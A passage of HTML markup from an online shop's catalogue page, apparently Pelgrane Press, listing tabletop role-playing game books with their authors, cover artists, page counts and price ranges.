</div><div class="add-to-cart-button"><a href="https://pelgranepress.com/product/the-final-revelation/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24910" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-flat" data-product_id="24910" data-product_sku="PELGT33-P" aria-label="Select options for &ldquo;The Final Revelation&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24910" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-24796 status-publish first instock product_cat-ashen-stars product_tag-adventure product_tag-ashen-stars product_tag-bill-white product_tag-campaign product_tag-gumshoe product_tag-kevin-kulp product_tag-leonard-balsera product_tag-one-shot product_tag-paperback product_tag-print product_tag-robin-d-laws product_tag-rpg product_tag-sci-fi has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/the-justice-trade/" aria-label="The Justice Trade">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGA07-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Justice Trade" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGA07-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGA07-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGA07-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGA07-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGA07-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGA07-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGA07-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGA07.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGA07-247x247.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGA07-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGA07-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGA07-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGA07-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGA07-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGA07-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGA07-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGA07.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24796 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24796"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24796,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24796&#038;_wpnonce=aacef3a3c8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24796"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24796" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/the-justice-trade/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Justice Trade</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>8.95</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>15.95</span><span class="screen-reader-text">Price range: £8.95 through £15.95</span><div class="pp-info"><p class="pp-author">Authors: Leonard Balsera, Kevin Kulp, Robin D. Laws, Bill White</p><p class="pp-artist">Cover Artists: Chris Huth, Pascal Quidault, Kyle Strahm</p><p class="pp-pages">Pages: 96</p></div></span>
</div><div class="add-to-cart-button"><a href="https://pelgranepress.com/product/the-justice-trade/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24796" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-flat" data-product_id="24796" data-product_sku="PELGA07-P" aria-label="Select options for &ldquo;The Justice Trade&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24796" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-24700 status-publish instock product_cat-dying-earth product_tag-dying-earth product_tag-fantasy product_tag-paperback product_tag-print product_tag-robin-d-laws product_tag-rpg product_tag-setting has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/the-kaiin-players-guide/" aria-label="The Kaiin Player’s Guide">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL005-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Kaiin Player’s Guide" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL005-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL005-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL005-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL005-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL005-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL005-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL005-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL005.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL005-247x247.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL005-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL005-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL005-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL005-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL005-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL005-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL005-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL005.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24700 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24700"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24700,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24700&#038;_wpnonce=aacef3a3c8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24700"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24700" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/the-kaiin-players-guide/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Kaiin Player’s Guide</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>17.95</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>28.95</span><span class="screen-reader-text">Price range: £17.95 through £28.95</span><div class="pp-info"><p class="pp-author">Authors: Robin D. Laws</p><p class="pp-artist">Cover Artists: Ralph Horsley, Sarah Wroot, Hilary Wade</p><p class="pp-pages">Pages: 192</p></div></span>
</div><div class="add-to-cart-button"><a href="https://pelgranepress.com/product/the-kaiin-players-guide/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24700" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-flat" data-product_id="24700" data-product_sku="PEL005-P" aria-label="Select options for &ldquo;The Kaiin Player’s Guide&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24700" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-24764 status-publish last instock product_cat-esoterrorists product_tag-adventure product_tag-gumshoe product_tag-horror product_tag-matthew-sanderson product_tag-paperback product_tag-print product_tag-robin-d-laws product_tag-rpg product_tag-the-esoterrorists has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/the-love-of-money/" aria-label="The Love of Money">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELG011-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Love of Money" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELG011-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELG011-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELG011-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELG011-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELG011-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELG011-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELG011-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELG011.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELG011-247x247.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELG011-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELG011-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELG011-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELG011-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELG011-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELG011-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELG011-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELG011.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24764 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24764"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24764,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24764&#038;_wpnonce=aacef3a3c8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24764"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24764" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/the-love-of-money/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Love of Money</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>8.95</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>16.95</span><span class="screen-reader-text">Price range: £8.95 through £16.95</span><div class="pp-info"><p class="pp-author">Authors: Matthew Sanderson</p><p class="pp-artist">Cover Artists: Olli Hihnala</p><p class="pp-pages">Pages: 112</p></div></span>
</div><div class="add-to-cart-button"><a href="https://pelgranepress.com/product/the-love-of-money/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24764" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-flat" data-product_id="24764" data-product_sku="PELG011-P" aria-label="Select options for &ldquo;The Love of Money&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24764" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-24853 status-publish first instock product_cat-nights-black-agents product_tag-adventure product_tag-bill-white product_tag-campaign product_tag-emma-marlow product_tag-gareth-ryder-hanrahan product_tag-gumshoe product_tag-heather-albano product_tag-horror product_tag-nights-black-agents product_tag-one-shot product_tag-paperback product_tag-print product_tag-rpg product_tag-will-plant has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/the-persephone-extraction/" aria-label="The Persephone Extraction">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGN14-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Persephone Extraction" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGN14-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGN14-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGN14-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGN14-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGN14-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGN14-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGN14-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGN14.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN14-247x247.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN14-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN14-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN14-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN14-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN14-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN14-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN14-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN14.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24853 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24853"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24853,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24853&#038;_wpnonce=aacef3a3c8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24853"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24853" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/the-persephone-extraction/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Persephone Extraction</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>16.95</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>21.95</span><span class="screen-reader-text">Price range: £16.95 through £21.95</span><div class="pp-info"><p class="pp-author">Authors: Gareth Ryder-Hanrahan, Heather Albano, Emma Marlow, Will Plant, Bill White</p><p class="pp-artist">Cover Artists: Gislaine Avila, Marisa Erven, Quintin Gleim, Heather Landry, Georgia Roan, Ernanda Souza, Karolina Węgrzyn</p><p class="pp-pages">Pages: 160</p></div></span>
</div><div class="add-to-cart-button"><a href="https://pelgranepress.com/product/the-persephone-extraction/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24853" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-flat" data-product_id="24853" data-product_sku="PELGN14-P" aria-label="Select options for &ldquo;The Persephone Extraction&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24853" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-24701 status-publish instock product_cat-dying-earth product_tag-david-thomas product_tag-dying-earth product_tag-fantasy product_tag-jim-webster product_tag-paperback product_tag-print product_tag-rpg product_tag-setting has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/the-scaum-valley-gazetteer/" aria-label="The Scaum Valley Gazetteer">
